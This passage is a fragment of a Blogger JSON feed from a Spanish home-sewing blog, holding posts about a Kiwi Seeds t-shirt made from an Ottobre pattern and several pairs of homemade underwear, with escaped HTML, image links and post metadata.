},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2249386074294916321"},"published":{"$t":"2017-04-06T09:00:00.000+02:00"},"updated":{"$t":"2017-04-06T09:03:55.297+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camiseta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Kiwi Seeds"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003ENo podía faltar mi versión del patrón Kiwi Seeds, de la\u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/01\/12017.html\"\u003E Ottobre 1\/2017\u003C\/a\u003E, en el \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/2017\/03\/cc-camiseta-kiwi-seeds-dia-2.html\"\u003Esarao organizado por Anna\u003C\/a\u003E!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOsRq8YlsY_IUT5__1REqt2bXJfyGRV7ahoIVy8eRyOnAVLkjqEw2pLqbFJ8cvpw4-17Lbw1b1JJ15L4TMCskvLOU3WKjiS6j9nbDce9cGflDFAH2Brf4-oxWEM-i7ehSuy-J5AI8Sgo\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOsRq8YlsY_IUT5__1REqt2bXJfyGRV7ahoIVy8eRyOnAVLkjqEw2pLqbFJ8cvpw4-17Lbw1b1JJ15L4TMCskvLOU3WKjiS6j9nbDce9cGflDFAH2Brf4-oxWEM-i7ehSuy-J5AI8Sgo\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn mi caso he elegido una tela que me pareció preciosa en foto y que cambió radicalmente tras lavar. Se deformó y el tacto se volvió mucho más desagradable.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgScl4ixwErXo7xBiz56j6HNrFFp8zZsZGNdRxb3ff91RQLTbkg3_9dd-jEA1CFKz5J_7pN44XMDBI_k85Dk00IuTA39MkmlY2zw21-TOF-UdDggz9s2ZNjLK-zamBq8is8XNy7dFwPZ2Q\/s1600\/1b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgScl4ixwErXo7xBiz56j6HNrFFp8zZsZGNdRxb3ff91RQLTbkg3_9dd-jEA1CFKz5J_7pN44XMDBI_k85Dk00IuTA39MkmlY2zw21-TOF-UdDggz9s2ZNjLK-zamBq8is8XNy7dFwPZ2Q\/s400\/1b.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPese a ello decidí probar, al menos para testear el patrón. Y aunque es una camiseta que no va a ver mucho la calle, es cómoda y seguro que repito con una tela de mayor calidad.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzie9jDHBeZz3-0SXNE2rQptphLdhrn5FxDWtK9ciwWyEbb0Y_UxIEplR98-_elSwsPtR6UVsaH8egmHDaSxIqJFQ75WBR2HGCRXSB3OQhJcfnhMAZR2Uzm2IaMsk1N5R1D8WdRHyWho4\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzie9jDHBeZz3-0SXNE2rQptphLdhrn5FxDWtK9ciwWyEbb0Y_UxIEplR98-_elSwsPtR6UVsaH8egmHDaSxIqJFQ75WBR2HGCRXSB3OQhJcfnhMAZR2Uzm2IaMsk1N5R1D8WdRHyWho4\/s400\/4.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EMe estaba pelando de frío...\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003ERematé con la misma tela de camiseta a pesar de la poca elasticidad ya que no combinaba con nada que tuviera por casa. Así de paso gastaba todo, que ya que la tela es malilla mejor que no queden retales.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqELndBclvYuGXqTtZDmHmGrzAmhTxmhZeOVEED6QFErKJfRJsfQq6shFDukSwJzstQnzES6H3MF5jyuVsfIX0V9BpwAzcRC88RqFPFLtAdnL_VmXyVFWMzcDep1TvngVL9c6N3wC_f7o\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqELndBclvYuGXqTtZDmHmGrzAmhTxmhZeOVEED6QFErKJfRJsfQq6shFDukSwJzstQnzES6H3MF5jyuVsfIX0V9BpwAzcRC88RqFPFLtAdnL_VmXyVFWMzcDep1TvngVL9c6N3wC_f7o\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa veis que lo que menos me preocupaba era casar rayas, misión imposible porque quedaron desiguales y la tela no daba para más...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI7HrH-_uRlOXwy7NSf3IjLLgk9UAi62zvcfHTmRhPskYCnbPZ9IIeQuCWyNmuMQ86IGhzqEJvJ4Dok7bsHTPweuBsiUlr9BwjRLJmqqo1DNnCkVkbB_Uq_MTVNIOlfXbMlQEvoZxy2fk\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI7HrH-_uRlOXwy7NSf3IjLLgk9UAi62zvcfHTmRhPskYCnbPZ9IIeQuCWyNmuMQ86IGhzqEJvJ4Dok7bsHTPweuBsiUlr9BwjRLJmqqo1DNnCkVkbB_Uq_MTVNIOlfXbMlQEvoZxy2fk\/s400\/5.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon mi camiseta de tela mala malísima me voy a dar un paseo por \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/2017\/04\/rums-espana-1417.html\"\u003ERums\u003C\/a\u003E... ¿Habrán más Kiwi Seeds?\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2249386074294916321\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/04\/kiwi-seeds.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2249386074294916321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2249386074294916321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/04\/kiwi-seeds.html","title":"Kiwi Seeds"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOsRq8YlsY_IUT5__1REqt2bXJfyGRV7ahoIVy8eRyOnAVLkjqEw2pLqbFJ8cvpw4-17Lbw1b1JJ15L4TMCskvLOU3WKjiS6j9nbDce9cGflDFAH2Brf4-oxWEM-i7ehSuy-J5AI8Sgo\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-626897116744742624"},"published":{"$t":"2016-11-17T09:00:00.000+01:00"},"updated":{"$t":"2016-11-17T11:33:08.246+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bragas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costuras intimas saiziland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ropa interior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"semana intima"}],"title":{"type":"text","$t":"RUMS interior"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EEn plena semana de \u003Ci\u003Ecosturas íntimas \u003C\/i\u003E(no sabes de qué te hablo? Pásate por \u003Ca href=\"http:\/\/saiziland.blogspot.com.es\/2016\/10\/semana-costuras-intimas.html\"\u003EAQUÍ\u003C\/a\u003E!!!), yo no me iba a quedar sin costurillas para mi!!! Así que he renovado mi cajón al mismo tiempo que he terminado algunos de los retales del armario.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4-xDXvLPNFQfYf7EGkHcg9quR79xJ1qGZIIXl-597v3fhXVEzwnele4S9WYVn1SLwJFHNtVq5xCrSlVKp_DtjXhHwWHBEnKtCCH5AHmxeD4KZk0ujI5SrBPdZpq9g_0pxeVFBcHU4CY\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4-xDXvLPNFQfYf7EGkHcg9quR79xJ1qGZIIXl-597v3fhXVEzwnele4S9WYVn1SLwJFHNtVq5xCrSlVKp_DtjXhHwWHBEnKtCCH5AHmxeD4KZk0ujI5SrBPdZpq9g_0pxeVFBcHU4CY\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECuatro braguitas, todas ellas \u003Ci\u003Edistintas\u003C\/i\u003E! He aprovechado la ocasión para experimentar \u003Cb\u003Edistintos acabados\u003C\/b\u003E, que así, si sale mal, lo único que se pierde es un retalito y un ratito de costura.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgokGHVN5KJ5nX_tKvX9L20OAV7cId0InEO_dTqMQpVt4BkA2o7G6rc9Awa_ENleoq7eYI8Sci7cf1r0-OBkNaq6AAiAJLfIWEdkicZcuKCNH1UUJYd7aFuJIFCee1TFPUhQwtUGRxPPdk\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgokGHVN5KJ5nX_tKvX9L20OAV7cId0InEO_dTqMQpVt4BkA2o7G6rc9Awa_ENleoq7eYI8Sci7cf1r0-OBkNaq6AAiAJLfIWEdkicZcuKCNH1UUJYd7aFuJIFCee1TFPUhQwtUGRxPPdk\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas primeras, con patrón propio. \u003Cb\u003EFOE \u003C\/b\u003Een las piernas y esta goma elástica con \u003Cb\u003Epuntilla \u003C\/b\u003Een la cintura. Me gusta mucho cómo queda tanto por fuera como por el interior, pero el FOE es más rápido y más cómodo para llevarlas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyDqYwqGMuU3zf5PgEPS5sgJzlDUNA3vwm8iYsp4grelonGkR69hxYilriEp3X4CNAi_jbHk1oWkNv0rJx6ShlRcEKUo8OBa2HV_L7Ijh7gQMBOZ1wtUwuo0gBYSeNuleul46f8eBCRQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyDqYwqGMuU3zf5PgEPS5sgJzlDUNA3vwm8iYsp4grelonGkR69hxYilriEp3X4CNAi_jbHk1oWkNv0rJx6ShlRcEKUo8OBa2HV_L7Ijh7gQMBOZ1wtUwuo0gBYSeNuleul46f8eBCRQ\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas segundas, con patrón de \u003Ca href=\"http:\/\/blog.hilosymas.es\/2015\/05\/15\/cose-conmigo-braguitas-foe\/\"\u003EHilos y Más\u003C\/a\u003E. Tanto en las piernas como en la cintura, puntilla elástica. Ésta la encuentro algo más cómoda que la anterior. El acabado es muy bonito, la verdad, aunque me sigue gustando más el \u003Cb\u003EFOE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RsEjyLIr3Eb0NtwscUlt_cmL1j_W2HexlLCdVl6eo-Ut0A9W7ADr9Ozf6tR6yudrGbJ1AV-NB1X0KHTHS7x5s7TIMAs8bBj-jvp-R2Wrim8q9d3JEJYP_qRAgLM1iLEIZNhDJI6MJDI\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RsEjyLIr3Eb0NtwscUlt_cmL1j_W2HexlLCdVl6eo-Ut0A9W7ADr9Ozf6tR6yudrGbJ1AV-NB1X0KHTHS7x5s7TIMAs8bBj-jvp-R2Wrim8q9d3JEJYP_qRAgLM1iLEIZNhDJI6MJDI\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas terceras, también con el patrón de Hilos y Más, pero en vez de poner elásticos, hice \u003Cb\u003Edobladillos simples\u003C\/b\u003E y rematé con la recubridora. Están un poco regulín porque fui bastante a saco (ni medir ni alfileres ni nada, y como no domino la máquina, acabaron con forma rara. Para mi sorpresa, quedan ajustadas y resultan comodísimas! Se cosen muy rápido así...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk0I_lLyLFVh1pN9q1eT8damssDMK9mGS2kThYuWToQAWInyMskJ-b7Iwo7mklSnhcoxYCw4Xkw4DZ8pARORpO_3HNjMiP67kSyX7enVYV2zbor_eCvKhwK1ABRMrL_lx-uhwSboR70vg\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk0I_lLyLFVh1pN9q1eT8damssDMK9mGS2kThYuWToQAWInyMskJ-b7Iwo7mklSnhcoxYCw4Xkw4DZ8pARORpO_3HNjMiP67kSyX7enVYV2zbor_eCvKhwK1ABRMrL_lx-uhwSboR70vg\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY las cuartas, con el patrón de la\u003Ca href=\"http:\/\/blog.hilosymas.es\/2015\/05\/15\/cose-conmigo-braguitas-foe\/\"\u003E Ottobre 6\/2016\u003C\/a\u003E. En talla 154 y sin margen... y aún me parecían gigantes! No lo son, lo que son es muy bajitas, son las braguitas pero parecen un culote. En estas he puesto \u003Cb\u003Egoma de caucho\u003C\/b\u003E en las piernas y \u003Cb\u003EFOE \u003C\/b\u003Eplano en la cintura. ¡Me gusta la combinación, y queda comodísimo!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0GZwzGYFfi6PlZAF1h5QKklKWw4KF4gzWEBIjUElc6vqUh3SZIXI5Im6qdE-tYIaaaYNIqPcTHB735JLROSBDMT6DB7vLprTE1w4WC6TTWLyNp0FUlBLS_kIRimKDckJmJ53kucqXBCo\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0GZwzGYFfi6PlZAF1h5QKklKWw4KF4gzWEBIjUElc6vqUh3SZIXI5Im6qdE-tYIaaaYNIqPcTHB735JLROSBDMT6DB7vLprTE1w4WC6TTWLyNp0FUlBLS_kIRimKDckJmJ53kucqXBCo\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa tengo el cajón renovado!! Enlazo en:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERUMS\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/2016\/10\/62016.html#.WC1nF-bhCUk\"\u003EFans de Ottobre\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/saiziland.blogspot.com.es\/2016\/10\/semana-costuras-intimas.html\"\u003ESemana de costuras íntimas de Saiziland\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1Po9FLpurCgkk_Mxgm2BBz90zL45GJm0yrbqDhZ8DgEESmotJdVloR_7SKoLNtDnGXKbFev2D3xP7eoJaYXwGMO5pRVtTX9Oyf0nc_Zu5y0vM0Z5H9kr-PWx9XnqdeM0flkgV1JyILY\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1Po9FLpurCgkk_Mxgm2BBz90zL45GJm0yrbqDhZ8DgEESmotJdVloR_7SKoLNtDnGXKbFev2D3xP7eoJaYXwGMO5pRVtTX9Oyf0nc_Zu5y0vM0Z5H9kr-PWx9XnqdeM0flkgV1JyILY\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/626897116744742624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/11\/rums-interior.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/626897116744742624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/626897116744742624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/11\/rums-interior.html","title":"RUMS interior"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4-xDXvLPNFQfYf7EGkHcg9quR79xJ1qGZIIXl-597v3fhXVEzwnele4S9WYVn1SLwJFHNtVq5xCrSlVKp_DtjXhHwWHBEnKtCCH5AHmxeD4KZk0ujI5SrBPdZpq9g_0pxeVFBcHU4CY\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6922242482803875188"},"published":{"$t":"2016-10-31T09:00:00.000+01:00"},"updated":{"$t":"2016-10-31T09:00:09.259+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ropa interior"}],"title":{"type":"text","$t":"Mr. Leopard"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003ESi se trata de coser ropa interior todo son ventajas:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoQRtOYwbl-FDqNi_Y0QEoUjJW-8NzcfCLcr4j9f9M6YuhMvv7xlC3_67iFRZsvg7X9GWe80ZmlngjVCbBycL2LS54mbU1D9TC2ga3ORtog9zus7yiDA2-Xb49TNupn7JV3J69cqZDZ6o\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoQRtOYwbl-FDqNi_Y0QEoUjJW-8NzcfCLcr4j9f9M6YuhMvv7xlC3_67iFRZsvg7X9GWe80ZmlngjVCbBycL2LS54mbU1D9TC2ga3ORtog9zus7yiDA2-Xb49TNupn7JV3J69cqZDZ6o\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eacabas los retales sobrantes de proyectos anteriores\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyU0lkzSQ6_bjfP0HVK3iuJCoERFGmo6Ke-SjmQnJitUY-uWDja5eqiI0SiR10Hs3PXeUu_-awi1X6iIu2zlJ7pceOU-8U-2E_WYANA1xIUuN3PrGgfni7mNGt98b9v44JhhBKM3xogJU\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyU0lkzSQ6_bjfP0HVK3iuJCoERFGmo6Ke-SjmQnJitUY-uWDja5eqiI0SiR10Hs3PXeUu_-awi1X6iIu2zlJ7pceOU-8U-2E_WYANA1xIUuN3PrGgfni7mNGt98b9v44JhhBKM3xogJU\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECoses prendas completas en ratos cortos\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 